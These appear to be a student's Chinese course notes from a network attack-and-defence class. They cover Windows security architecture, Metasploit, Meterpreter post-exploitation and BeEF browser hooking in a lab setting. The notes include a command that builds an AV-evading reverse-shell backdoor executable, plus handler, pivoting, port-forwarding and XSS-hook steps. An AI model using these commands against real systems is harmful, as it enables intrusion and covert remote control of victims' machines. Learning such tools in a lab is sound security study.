网络攻防第七周

网络攻防第七周

1. 教材内容学习

- Windows操作系统的基本结构:

分为运行于处理器特权模式的操作系统内核,以及运行在处理器非特权模式的用户空间代码。

Windows操作系统内核基本模块:Windows执行体、Windows内核体、设备驱动程序、硬件抽象层、Windows窗口与图形界面接口内核实现代码。

Windows操作系统在用户态的代码模块:系统支持进程、环境子系统服务进程、服务进程、用户应用软件、核心子系统DLL。

Windows操作系统内核中实现的核心机制:Windows进程和线程管理机制、Windows内存管理机制、Windows文件管理机制、Windows注册表管理机制、Windows的网络机制。 - Windows安全体系结构:

Windows操作系统基于引用监控器模型来实现基本的对象安全模型。其中最为核心的是位于内核中的SRM安全引用监控器,以及位于用户台的LSASS安全服务。

Windows身份认证机制:

Windows操作系统中以安全主题概念来包含所有进行系统资源访问请求的实体对象,有用户,用户组,和计算机三大类。其中用户组是为了简化用户管理而引入的用户账户容器。 - Windows远程攻击技术:

远程口令猜测与破解攻击(最简单方法),攻击Windows网络服务,攻击Windows客户端及用户。 - Metasploit

完全开源的渗透测试软件。Metasploit软件采用开发框架和模块组件的可拓展模型。以Ruby语言编写的MSF库最为整个软件的基础核心,为渗透测试组件的开发与测试提供平台。Metasploit提供多种用户接口,包括console交互终端,命令行程序运行,web交互界面以及GUI图形化界面。

2. 视频学习总结

- 漏洞利用工具集







1.Exploit Database->searchsploit

2.pattern create

测试漏洞

armitage

结合MSF进行利用

3.jboss-autopwn-linux/win

专门针对Jboss的漏洞利用工具

4.ikat

自动化开启,等待目标访问中招。

5.termineter

评估智能电表的安全性。

- Metasploit基础

1.启动介绍

Kali漏洞工具集中的重要组成工具,使用时首先要开启两个服务PostgreSQL数据库服务和metasploit服务,然后就可以完整的利用msf数据库查询exploit和记录。

service postgresql start 无法启动,没有软件

service metasploit start

配置随系统启动

update-rc.d postgresql enable

update-rc.d metasploit enable





2.路径介绍

msf的路径cd /usr/share/metasploit-framework/

msfencode -l 未找到命令

3.基本命令

msfpayload:用来生成payload或者shellcode

搜索时候可以用msfpayload -l |grep “windows”这样的命令来查询

-o选项可以列出payload所需的参数

msfencode:msf中的编码器,早期为了编码绕过AV现在常用msfpayload与它编码避免exploit的坏字符串。使用它作为攻击载荷能够获得目标系统的一个meterpretershell的链接。

msfconsole:

开启metasploit的console

4.测试示例:发现漏洞,搜索exploit

- Metterpreter

Metasploit中的很重要的模块,Metasploit框架中的一个拓展模块,作为溢出成功后的攻击载荷使用。

常用的命令:

background 将当前会话放置后台

load/use 加载模块

interact 切换进一个信道

migrate 迁移进程

run 执行一个已有的模块

resource 执行一个已有的rc脚本,可以自定义

生成meterpreter后门:



msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.8.125 LPORT=2333 R | msfencode -t exe -c 5 > /root/door.exe

设置参数

msfconsole

use exploit/multi/handler

set payload

windows/meterpreter/reverse_tcp

show options

set LPORT 2333

设置成功后仍然无法使用,显示

- Metasploit后渗透测试

1.查看跳板机的网卡

ifconfig

2.添加路由表

run autoroute -s 10.0.0.1

3.开socks代理

background 把session置于后台

search socks 使用socks开代理

use auxiliary/server/socks4a

showoptions

exploit

4.通过background和sessions -i可以自由切换进入session

5.输入run可以看到在meterpreter上可以做的很多命令

6.通过run post/可以看到后渗透测试的模块

7.扫描内网信息

run arp_scanner -r 目标IP地址

内网端口转发

upload lcx.exe c:\ 上传到C盘根目录



- BeeF



对XSS漏洞的利用,BeeF是浏览器攻击框架的简称,专注于浏览器端的渗透工具。





1.命令行下启动BeeF

直接使用命令 beef-xss即可,打开浏览器,会自动跳转至beef登录页面:





使用默认用户名beef和密码beef即可进入主界面:





2.假设被测试主机由于XSS漏洞请求到

测试利用:输入网址 http://127.0.0.1:3000/demod/basic.html,可以进入一个测试页面



这样在主界面左端就可以看到一个在线主机:







3.HOOK持续的时间为关闭测试页面为止,在此期间相当于被控制了,可以发送攻击命令,在Commands模块我们可以完成很多任务。有四种颜色表示,颜色不同代表攻击模块是否可用及隐蔽性强度。

4.选取MISC测试:





5.Proxy功能

借助目标浏览器访问目标可以访问的地址。

利用use as Proxy设定主机代理,在Rider选项中的Forge Request当中编辑要发送的内容

信息发送后,可通过History选项看到,待传输成功后,点击相应的信息,即可显示详细的传输过程:

















6.BeeF与Metasploit结合加载

修改文件config.yaml

打开一个msfconsole

可以看到Metasploit下面多了很多可以使用的模块。

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步